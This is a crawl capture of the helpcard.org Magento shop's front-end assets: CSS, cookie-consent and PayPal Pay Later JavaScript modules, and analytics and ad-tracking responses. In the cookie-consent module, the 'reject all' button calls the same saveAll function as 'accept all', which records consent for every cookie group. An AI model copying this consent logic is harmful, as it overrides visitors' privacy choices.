.btn-wrap{width:25%;margin-bottom:20px}}@media all and (min-width:769px) and (min-width:900px),print and (min-width:900px){.checkout-cart-index .cart-container{padding:40px}}@media all and (min-width:769px) and (min-width:1024px),print and (min-width:1024px){.checkout-cart-index .cart-container .form-cart .table-wrapper .table tbody .col.item .item-wrap{display:block}}@media all and (min-width:769px) and (min-width:1024px),print and (min-width:1024px){.checkout-cart-index .cart-container .form-cart .table-wrapper .table tbody .col.item .product-item-details{display:table-cell}}@media all and (min-width:769px) and (min-width:1024px),print and (min-width:1024px){.checkout-cart-index .cart-container .form-cart .table-wrapper .table tbody .col.item .product-item-photo{width:auto}}@media all and (min-width:769px) and (min-width:1024px),print and (min-width:1024px){.checkout-cart-index .cart-container .form-cart .table-wrapper .table tbody .col.item .product-item-photo img{width:auto}}@media all and (min-width:769px) and (min-width:1024px),print and (min-width:1024px){.checkout-cart-index .cart-container .form-cart .table-wrapper .table tbody .col.qty .label{margin:0 45px 20px 10px !important}}@media all and (min-width:769px) and (min-width:1210px),print and (min-width:1210px){header.page-header .header.panel{padding-left:15px}}@media all and (min-width:769px) and (min-width:1024px),print and (min-width:1024px){header.page-header .navigation ul{padding:0 8px}}@media all and (min-width:769px) and (min-width:1024px),print and (min-width:1024px){header.page-header .navigation li.nav.item a{padding:0 12px}}@media all and (min-width:769px) and (min-width:960px),print and (min-width:960px){.header.panel .minicart-wrapper .action.showcart .text{display:inline}}@media all and (min-width:769px) and (min-width:820px),print and (min-width:820px){.helpcard_verschenken-img-holder .icon:before{font-size:70px}}@media all and (min-width:769px) and (min-width:1024px),print and (min-width:1024px){.product-eigenes-motiv .columns .column.main .product-info-main,.catalog-product-view .columns .column.main .product-info-main{padding:50px}}@media all and (min-width:769px) and (min-width:860px),print and (min-width:860px){.product-eigenes-motiv .columns .column.main .product-info-main .box-tocart input.qty,.catalog-product-view .columns .column.main .product-info-main .box-tocart input.qty{width:68px}}@media all and (min-width:769px) and (min-width:1024px),print and (min-width:1024px){.product-eigenes-motiv .columns .column.main .product-info-main .box-tocart .actions .btn-red,.catalog-product-view .columns .column.main .product-info-main .box-tocart .actions .btn-red{min-width:220px}}@media all and (min-width:769px) and (min-width:1024px),print and (min-width:1024px){.assenmacher_donation-redeem-donateprocess .btn-holder .btn-wrap .btn{min-width:170px}}@media all and (min-width:769px) and (min-width:1160px),print and (min-width:1160px){.assenmacher_donation-redeem-donateprocess .btn-holder .btn-wrap .btn{min-width:210px}}@media all and (min-width:769px) and (min-width:1024px),print and (min-width:1024px){.sales-order-view .block-order-details-view .box{width:31% !important;padding:40px}}@media all and (min-width:769px) and (min-width:1024px),print and (min-width:1024px){.table-order-items tbody .qty{float:none !important}}@media all and (min-width:769px) and (min-width:1024px),print and (min-width:1024px){.table-order-items tbody .qty ul li:first-child:before{position:absolute;content:'\f00d';font-family:'Font Awesome';left:0;margin-right:10px;color:#5d6c80}}@media all and (min-width:769px) and (min-width:1024px),print and (min-width:1024px){.table-order-items tbody .col.subtotal{display:table-cell !important}}@media all and (min-width:769px) and (min-width:1200px),print and (min-width:1200px){.sales-order-view .table-wrapper .table-order-items tbody tr td{padding:5px 10px 5px 0}}@media all and (min-width:769px) and (min-width:1024px),print and (min-width:1024px){.sales-order-view .table-wrapper .table-order-items tfoot{display:table-footer-group}}@media all and (min-width:769px) and (min-width:1024px),print and (min-width:1024px){.sales-order-view .table-wrapper .table-order-items tfoot .shipping .mark{padding:20px 10px 20px 0}}@media all and (min-width:1024px),print{.products-grid .product-item{width:20%}.page-layout-1column .products-grid .product-item{width:16.66666667%}.page-layout-3columns .products-grid .product-item{width:25%}.page-products .products-grid .product-items{margin:0}.page-products .products-grid .product-item{margin-left:2%;padding:0;width:calc((100% - 6%) / 4)}.page-products .products-grid .product-item:nth-child(3n + 1){margin-left:2%}.page-products .products-grid .product-item:nth-child(4n + 1){margin-left:0}.page-products.page-layout-1column .products-grid .product-item{margin-left:0;width:20%}.page-products.page-layout-3columns .products-grid .product-item{margin-left:1%;width:32.667%}.page-products.page-layout-3columns .products-grid .product-item:nth-child(3n){margin-left:1%}.page-products.page-layout-3columns .products-grid .product-item:nth-child(3n + 1){margin-left:0}.checkout-index-index .modal-popup .modal-inner-wrap{margin-left:-400px;width:800px;left:50%}.opc-wrapper .shipping-address-item{width:33.33333333%}.opc-wrapper .shipping-address-item:before{background:#ccc;height:calc(100% - 20px);content:'';left:0;position:absolute;top:0;width:1px}.opc-wrapper .shipping-address-item:nth-child(3n + 1):before{display:none}.opc-wrapper .shipping-address-item.selected-item:before{display:none}.opc-wrapper .shipping-address-item.selected-item+.shipping-address-item:before{display:none}.table-checkout-shipping-method{min-width:500px}.wishlist-index-index .products-grid .product-items{margin:0}.wishlist-index-index .products-grid .product-item{margin-left:calc((100% - 4 * 24.439%) / 3);padding:0;width:24.439%}.wishlist-index-index .products-grid .product-item:nth-child(4n + 1){margin-left:0}.block.widget .products-grid .product-item{width:20%}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 8%) / 5)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:2%}.page-layout-1column .block.widget .products-grid .product-item:nth-child(5n + 1){margin-left:0}.page-layout-3columns .block.widget .products-grid .product-item{width:25%}.block.widget .products-grid .product-items{margin:0}.block.widget .products-grid .product-item{margin-left:calc((100% - 4 * 24.439%) / 3);padding:0;width:24.439%}.block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:0}}@media all and (min-width:1440px),print{.sidebar .product-items .product-item-info .product-item-photo{float:none;left:0;margin:0;position:absolute;top:0}.sidebar .product-items .product-item-details{margin-left:85px}}@media (min-width:767px){.checkout-cart-index .cart-container .form-cart .table-wrapper .table tbody .col.qty{position:relative}.checkout-cart-index .cart-container .form-cart .table-wrapper .table tbody .col.qty:before{content:'\f00d';position:absolute;font-family:'Font Awesome';display:block;left:10px;top:50%;transform:translateY(-50%);margin-right:10px;color:#5d6c80}.checkout-cart-index .cart-container .form-cart .table-wrapper .table tbody .col.qty .field{padding-left:25px}.checkout-cart-index .cart-container .form-cart .table-wrapper .table tbody .col.qty.recharge:before{content:'' !important}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.helpcard.org/static/version1760003733/frontend/Magento/base/default/Assenmacher_CookieConsent/js/model/cookie.js
body_size: 357
content:
define([
    'jquery',
    'jquery/jquery.cookie'
], function ($) {
    'use strict';

    return {
        consentCookieExists: function (name) {
            return (!!$.cookie(name));
        },

        getConsentCookieObject: function(name) {
            return $.cookie(name);
        },

        saveAll: function (name, expiration, secure, systemNames) {
            var data = {};
            $.each(systemNames, function (index, value) {
                var sysName = 'cg_' + value;
                data[sysName] = 1;
            });
            data['expire'] = expiration;
            data['secure'] = secure;
            $.cookie(name, JSON.stringify(data), {expires: this.getExpiration(expiration)});
        },

        saveSelected: function (name, expiration, secure, systemNames) {
            var data = {};
            $.each(systemNames, function (index, value) {
                var sysName = 'cg_' + value;
                var checkboxSelector = '.assenmacher-cookie-consent-modal .consent-tab-content.' + value + ' .cookie-toggle input[type="checkbox"]';
                data[sysName] = ($(checkboxSelector).is(':checked') ? 1 : 0);
            });
            data['expire'] = expiration;
            data['secure'] = secure;
            $.cookie(name, JSON.stringify(data), {expires: this.getExpiration(expiration)});
        },

        closeCookieNotice: function () {
            $('.assenmacher-cookie-notice').css('display', 'none');
        },

        getExpiration: function (expiration) {
            var today = new Date();
            var expireDate = new Date(today);
            expireDate.setDate(today.getDate()+expiration);

            return expireDate;
        },

        getConsentModal: function () {
            var consentModal = $('#modal-consent-content').modal({
                type: 'popup',
                responsive: false,
                modalClass: 'cookie-consent-newsletter-modal',
                innerScroll: true,
                clickableOverlay: true,
                buttons: [
                    {
                        text: $.mage.__('Alles ablehnen'),
                        class: 'consent-btn consent-btn-reject-all'
                    },
                    {
                        text: $.mage.__('Speichern + Beenden'),
                        class: 'consent-btn consent-btn-save'
                    },
                    {
                        text: $.mage.__('Alles akzeptieren'),
                        class: 'consent-btn consent-btn-accept-all'
                    }
                ]
            });

            return consentModal;
        }
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.helpcard.org/static/version1760003733/frontend/Magento/base/default/PayPal_PPCP/js/view/messages/mini-cart.js
body_size: 504
content:
define([
    'PayPal_PPCP/js/view/messages/paylater',
    'Magento_Customer/js/customer-data'
], function (Component, customerData) {
    'use strict';

    return Component.extend({
        defaults: {
            messageElement: '#ppcp-mini-cart-paylater-container-message',
            template: 'PayPal_PPCP/messages/mini-cart'
        },

        initialize: function (config) {
            config.currency = window.checkout?.ppcpCurrencyCode;
            config.messageStyles = window.checkout.ppcpPaylaterConfiguratorMessageConfig
                ? JSON.parse(window.checkout.ppcpPaylaterConfiguratorMessageConfig)?.cart
                : null;

            this._super(config);

            this.attachCartUpdateSubscription(config);
        },

        getAmount: function () {
            const cart = customerData.get('cart')();

            return cart.subtotalAmount;
        },

        attachCartUpdateSubscription: function (config) {
            const cart = customerData.get('cart');

            cart.subscribe(({subtotalAmount}) => {
                if (subtotalAmount) {
                    this.renderMessage(config, subtotalAmount);
                }
            });
        },

        /**
         * Get message config
         *
         * @returns {{amount: string, currency: string, style: *, placement: string}} | Boolean.
         */
        getMessageConfig: function (config, amount) {
            const configuration = config || window?.checkoutConfig?.payment?.ppcp_paypal || {};

            if (!configuration.messageStyles) {
                return false;
            }

            return {
                amount: amount || configuration.amount,
                currency: configuration.currency,
                placement: configuration.placement,
                style: configuration.messageStyles
            };
        },

        renderMessage() {
            const element = document.querySelector(this.messageElement),
                amount = this.getAmount();

            if (!this.hasCartContent() || !element) {
                return;
            }

            // Check that the messages component is available before calling it.
            if (window[`paypal_${this.code}`]?.Messages) {
                const messageConfig = this.getMessageConfig(this, amount);

                if (!messageConfig) {
                    return;
                }

                const message = window[`paypal_${this.code}`].Messages(messageConfig);

                message.render(this.messageElement);
            } else {
                // Otherwise attach a wait for the component to load.
                this.attachPayLaterMessageSubscription(this, amount);
            }
        }
    });
});


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=509207997&t=pageview&_s=1&dl=https%3A%2F%2Fwww.helpcard.org%2Fauszeichnungen&ul=en-us%40posix&dt=Auszeichnungen%20f%C3%BCr%20unsere%20Spenden-L%C3%B6sungen%20-%20HelpDirect%20HelpCard%20Shop&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=570259985&gjid=1468366288&cid=850034331.1762029005&tid=UA-9647503-4&_gid=1060610638.1762029009&_r=1&_slc=1&z=30230238
body_size: -566
content:
2,cG-PH5DQBKKC8

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.helpcard.org/static/version1760003733/base/Magento/base/default/mage/requirejs/baseUrlResolver.js
body_size: 1440
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

/**
 * Sample configuration:
 *
 require.config({
        "config": {
            "baseUrlInterceptor": {
                "Magento_Ui/js/lib/knockout/bindings/collapsible.js": "../../../../frontend/Magento/luma/en_US/"
            }
        }
    });
 */

/* global jsSuffixRegExp */
/* eslint-disable max-depth */
define('baseUrlInterceptor', [
    'module'
], function (module) {
    'use strict';

    /**
     * RequireJS Context object
     */
    var ctx = require.s.contexts._,

        /**
         * Original function
         *
         * @type {Function}
         */
        origNameToUrl = ctx.nameToUrl,

        /**
         * Original function
         *
         * @type {Function}
         */
        newContextConstr = require.s.newContext;

    /**
     * Remove dots from URL
     *
     * @param {Array} ary
     */
    function trimDots(ary) {
        var i, part, length = ary.length;

        for (i = 0; i < length; i++) {
            part = ary[i];

            if (part === '.') {
                ary.splice(i, 1);
                i -= 1;
            } else if (part === '..') {
                if (i === 1 && (ary[2] === '..' || ary[0] === '..')) {
                    //End of the line. Keep at least one non-dot
                    //path segment at the front so it can be mapped
                    //correctly to disk. Otherwise, there is likely
                    //no path mapping for a path starting with '..'.
                    //This can still fail, but catches the most reasonable
                    //uses of ..
                    break;
                } else if (i > 0) {
                    ary.splice(i - 1, 2);
                    i -= 2;
                }
            }
        }
    }

    /**
     * Normalize URL string (remove '/../')
     *
     * @param {String} name
     * @param {String} baseName
     * @param {Object} applyMap
     * @param {Object} localContext
     * @returns {*}
     */
    function normalize(name, baseName, applyMap, localContext) {
        var lastIndex,
            baseParts = baseName && baseName.split('/'),
            normalizedBaseParts = baseParts;

        //Adjust any relative paths.
        if (name && name.charAt(0) === '.') {
            //If have a base name, try to normalize against it,
            //otherwise, assume it is a top-level require that will
            //be relative to baseUrl in the end.
            if (baseName) {
                //Convert baseName to array, and lop off the last part,
                //so that . matches that 'directory' and not name of the baseName's
                //module. For instance, baseName of 'one/two/three', maps to
                //'one/two/three.js', but we want the directory, 'one/two' for
                //this normalization.
                normalizedBaseParts = baseParts.slice(0, baseParts.length - 1);
                name = name.split('/');
                lastIndex = name.length - 1;

                // If wanting node ID compatibility, strip .js from end
                // of IDs. Have to do this here, and not in nameToUrl
                // because node allows either .js or non .js to map
                // to same file.
                if (localContext.nodeIdCompat && jsSuffixRegExp.test(name[lastIndex])) {
                    name[lastIndex] = name[lastIndex].replace(jsSuffixRegExp, '');
                }

                name = normalizedBaseParts.concat(name);
                trimDots(name);
                name = name.join('/');
            } else if (name.indexOf('./') === 0) {
                // No baseName, so this is ID is resolved relative
                // to baseUrl, pull off the leading dot.
                name = name.substring(2);
            }
        }

        return name;
    }

    /**
     * Get full url.
     *
     * @param {Object} context
     * @param {String} url
     * @return {String}
     */
    function getUrl(context, url) {
        var baseUrl = context.config.baseUrl,
            newConfig = context.config,
            modulePath = url.replace(baseUrl, ''),
            newBaseUrl,
            rewrite = module.config()[modulePath];

        if (!rewrite) {
            return url;
        }

        newBaseUrl = normalize(rewrite, baseUrl, undefined, newConfig);

        return newBaseUrl + modulePath;
    }

    /**
     * Replace original function.
     *
     * @returns {*}
     */
    ctx.nameToUrl = function () {
        return getUrl(ctx, origNameToUrl.apply(ctx, arguments));
    };

    /**
     * Replace original function.
     *
     * @return {*}
     */
    require.s.newContext = function () {
        var newCtx = newContextConstr.apply(require.s, arguments),
            newOrigNameToUrl = newCtx.nameToUrl;

        /**
         * New implementation of native function.
         *
         * @returns {String}
         */
        newCtx.nameToUrl = function () {
            return getUrl(newCtx, newOrigNameToUrl.apply(newCtx, arguments));
        };

        return newCtx;
    };
});

require(['baseUrlInterceptor'], function () {
    'use strict';

});


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://tm718.ad-srv.net/tm/a/container/eval/f7b2ea5246.js?sid=lil0vmutt3p02rgo6q1sk3s6sf&rnd=56420994&macroData[transactionId]=&macroData[searchTerm]=&macroData[products]=&macroData[productName]=&macroData[productId]=empty&macroData[productDetails]=&macroData[pageType]=generic&macroData[pageName]=%2Fauszeichnungen&macroData[orderValue]=&macroData[customerId]=&macroData[checkoutStage]=&macroData[categoryName]=&macroData[categoryId]=
body_size: 153
content:


neory_6qe9ti93tz2sccvujn2wk45j5idxroff.addIframeToPage("//tm718.ad-srv.net/tm/a/container/tags/iframe/f7b2ea5246.html?sid=lil0vmutt3p02rgo6q1sk3s6sf");

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://roxxtraxx.de/
body_size: -114
content:
/*roxxtraxx.de_10*/

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.helpcard.org/static/version1760003733/frontend/Magento/base/default/Assenmacher_CookieConsent/js/modal/preferences.js
body_size: 744
content:
define([
    'jquery',
    'Assenmacher_CookieConsent/js/model/cookie'
], function ($, cookie) {
    return function (options) {
        var consentModal = cookie.getConsentModal();

        init();

        $(document).on('click', '.cookie-toggle-slider', function (event) {
            $('.consent-btn.consent-btn-reject-all').hide();
            $('.consent-btn.consent-btn-accept-all').hide();
            $('.consent-btn.consent-btn-save').css('display', 'block');
        });

        /* Buttons click */
        $(document).on('click', '.consent-btn.consent-btn-reject-all', function (event) {
            cookie.saveAll(options.cookie_name, options.expiration, options.secure, options.cookie_groups_data.system_names);
            cookie.closeCookieNotice();
            consentModal.modal("closeModal");
        });

        $(document).on('click', '.consent-btn.consent-btn-save', function (event) {
            cookie.saveSelected(options.cookie_name, options.expiration, options.secure, options.cookie_groups_data.system_names);
            cookie.closeCookieNotice();
            consentModal.modal("closeModal");
        });

        $(document).on('click', '.consent-btn.consent-btn-accept-all', function (event) {
            cookie.saveAll(options.cookie_name, options.expiration, options.secure, options.cookie_groups_data.system_names);
            cookie.closeCookieNotice();
            consentModal.modal("closeModal");
        });
        /* Buttons click end */

        $(document).on('click', '.notice__btn-settings, .btn-cookie-preferences-show', function (event) {
            event.preventDefault(); console.log('OK');
            consentModal.modal('openModal');
        });

        $(document).on('click', '.consent-tab', function (event) {
            event.preventDefault();
            onClickTab($(this));
        });

        // Fix for modal not closing when clicking overlay on mobile (magento bug)
        $(document).on('click', '.modal-popup.cookie-consent-newsletter-modal', function () {
            consentModal.modal("closeModal");
        });

        $(document).on('click', '.cookie-consent-newsletter-modal .modal-inner-wrap', function (event) {
            event.stopPropagation()
        });

        $(document).on('click', '#privacy_link', function (event) {
            event.preventDefault();
            $('#privacy_policy').show();
            $('#cookie_policy').hide();
            $('.footer-buttons').hide();
            $('#privacy_link').hide();
        });

        $(document).on('click', '#privacy_back_top, #privacy_back_bottom', function (event) {
            event.preventDefault();
            $('#privacy_policy').hide();
            $('#cookie_policy').show();
            $('.footer-buttons').show();
            $('#privacy_link').show();
        });

        function init()
        {
            var consent = cookie.getConsentCookieObject(options.cookie_name);
            var privacyLink = '<a id="privacy_link" href="javascript://" class="load-terms">'+$.mage.__('Privacy Policy')+'</a>';
            $('.modal-footer').append(privacyLink);
            var footerHtml = $('.modal-footer').html();
            var newFooterHtml = '<div class="footer-buttons">' + footerHtml + '</div>';
            $('.modal-footer').html(newFooterHtml);

            if (consent !== null && typeof(consent) !== 'undefined') {
                var values = Object.entries(JSON.parse(consent));
                $.each(values, function (index, value) {
                    if ('cg_' === value[0].substring(0, 3)) {
                        var checkboxSelector = '.assenmacher-cookie-consent-modal .consent-tab-content.' + value[0].substring(3, value[0].length) + ' .cookie-toggle input[type="checkbox"]';
                        $(checkboxSelector).prop('checked', value[1]);
                    }
                });
            }
        }

        function onClickTab(tab)
        {
            /*$('.consent-tab').each(function () {
                $(this).removeClass('active');
            });
            tab.addClass('active');
            $('.consent-tab-content').each(function () {
                $(this).css('display', 'none');
            });
            $('.consent-tab-content.' + tab.attr('id')).css('display', 'block');*/
        }
    }
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.helpcard.org/static/version1760003733/base/Magento/base/default/PayPal_PPCP/js/helpers/add-script.js
body_size: 313
content:
define([
    'jquery',
    'PayPal_PPCP/js/helpers/get-partner-id'
], function ($, getPartnerId) {
    'use strict';

    // Create a cache of all the loaded scripts so that we don't load them multiple times.
    const cache = {},
     generateKey = (url, namespace, token = '') => {
        return url + namespace + token;
    };

    return function (url, params, namespace = 'paypal', pageType, userIdToken) {
        if (params) {
            url = url + '?' + $.param(params);
        }

        const key = generateKey(url, namespace, userIdToken);

        // If the key has already been used return the existing promise that will already be resolved.
        if (cache[key]) {
            return cache[key];
        }

        // New keys we will add to the cache and then return the pending promise.
        cache[key] = new Promise((resolve) => {
            const script = document.createElement('script');

            script.src = url;
            script.dataset.namespace = `paypal_${namespace}`;
            script.dataset.partnerAttributionId = getPartnerId();
            script.dataset.pageType = pageType || 'checkout';
            if (userIdToken) {
                script.dataset.userIdToken = userIdToken;
            }

            // On load resolve but also emit a global event.
            script.onload = () => {
                $(document).trigger('ppcpScriptLoaded', namespace);
                resolve();
            };

            document.head.appendChild(script);
        });

        return cache[key];
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.helpcard.org/static/version1760003733/frontend/Magento/base/default/PayPal_PPCP/js/view/messages/paylater.js
body_size: 937
content:
define([
    'uiComponent',
    'jquery',
    'Magento_Customer/js/customer-data',
    'PayPal_PPCP/js/helpers/add-script'
], function (Component, $, customerData, addScript) {
    'use strict';

    return Component.extend({
        defaults: {
            code: 'ppcp_paypal_messages',
            messageElement: ''
        },

        initialize: function (config) {
            this._super(config);

            // Return early if we are running in the minicart.
            if (config.parentName === 'minicart_content.extra_info') {
                return;
            }


            this.messageElement = config.messageElement;

            this.renderMessage(config);

            if (config.placement === 'product') {
                // Attach a listener to the price update event so that we are always using the correct values.
                this.attachPriceUpdateSubscription(config);
            } else if (config.placement === 'cart') {
                this.attachCartUpdateSubscription(config);
            }
        },

        hasCartContent: function () {
            const cart = customerData.get('cart')();

            return cart && cart.summary_count > 0;
        },

        /**
         * Because the PayPal SDK isn't loaded synchronously we may need to attach a listener to wait
         * until it's loaded.
         */
        attachPayLaterMessageSubscription: function (config, amount) {
            if (!this.getMessageConfig(config, amount)) {
                return;
            }

            const params = {
                'client-id': window.checkout?.ppcpClientId,
                'components': 'buttons,messages'
            };

            return addScript('https://www.paypal.com/sdk/js', params, this.code)
                .then(() => this.renderMessage(config, amount));
        },

        /**
         * On PDP the price can change on configurables so we need to listen for those changes
         * and re-render the button with the updated price.
         */
        attachPriceUpdateSubscription: function (config) {
            $(document).on('priceUpdated', (event, displayPrices) => {
                this.renderMessage(config, displayPrices.finalPrice.amount);
            });
        },

        attachCartUpdateSubscription: function (config) {
            const cartData = customerData.get('cart-data');

            cartData.subscribe(({totals}) => {
                if (totals) {
                    this.renderMessage(config, totals.grand_total);
                }
            });
        },

        /**
         * Get message config
         *
         * @returns {{amount: string, currency: string, style: *, placement: string}} | Boolean.
         */
        getMessageConfig: function (config, amount) {
            const configuration = config || window?.checkoutConfig?.payment?.ppcp_paypal || {};

            if (!configuration.messageConfiguratorStyles) {
                return {};
            }

            let parsedStyles = JSON.parse(configuration.messageConfiguratorStyles),
            styles = this.placement === 'cart' ? parsedStyles.cart : parsedStyles.product;

            if (!styles) {
                return false;
            }

            return {
                amount: amount || configuration.amount,
                currency: configuration.currency,
                placement: configuration.placement,
                style: styles
            };
        },

        /**
         * Render the message using the SDK provided message.
         */
        renderMessage: function (config, amount) {
            // Check that the messages component is available before calling it.
            if (window[`paypal_${this.code}`]?.Messages) {
                const messageConfig = this.getMessageConfig(config, amount);

                if (!messageConfig) {
                    return;
                }

                const message = window[`paypal_${this.code}`].Messages(messageConfig);

                message.render(this.messageElement);
            } else {
                // Otherwise attach a wait for the component to load.
                this.attachPayLaterMessageSubscription(config, amount);
            }
        }
    });
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.helpcard.org/static/version1760003733/base/Magento/base/default/PayPal_PPCP/js/helpers/get-partner-id.js
body_size: -332
content:
define(function () {
    'use strict';

    return function () {
        return 'GENE_PPCP';
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.helpcard.org/static/version1760003733/frontend/Magento/base/default/Assenmacher_CookieConsent/js/notice.js
body_size: -96
content:
define([
    'jquery',
    'Assenmacher_CookieConsent/js/model/cookie'
], function ($, cookie) {
    return function (options) {
        if (!cookie.consentCookieExists(options.cookie_name)) {
            //Auto-open modal popup
            var consentModal = cookie.getConsentModal();
            consentModal.modal('openModal');
        }
        $(document).on('click', '.assenmacher-cookie-notice .notice__btn-accept', function (event) {
            event.preventDefault();
            cookie.saveAll(options.cookie_name, options.expiration, options.secure, options.cookie_groups_data.system_names);
            cookie.closeCookieNotice();
        });
    }
});
